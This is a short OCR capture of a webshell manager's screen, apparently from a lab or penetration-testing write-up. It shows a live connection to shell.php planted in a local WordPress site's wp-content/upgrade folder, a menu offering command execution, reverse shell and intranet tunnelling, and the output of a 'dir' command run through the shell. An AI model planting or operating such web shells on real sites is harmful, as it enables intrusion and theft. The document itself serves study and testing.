 http://word.test/wp-content/upgrade/shell/shell.php
URL: http://word.test/wp-content/upgrade/shell/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
D:/phpstudy_pro/WWW/word.test/wp-content/upgrade/shell/ >dir
驱动器 D 中的卷是 DATA
卷的序列号是 E419-31F3
D:\phpstudy_pro\WWW\word.test\wp-content\upgrade\shell 的目录
2023/08/18 11:17 <DIR> .
2023/08/18 11:17 <DIR> ..
2023/08/18 11:17 643 shell.php
1 个文件 643 字节
2 个目录 87,018,635,264 可用字节
D:/phpstudy_pro/WWW/word.test/wp-content/upgrade/shell/ >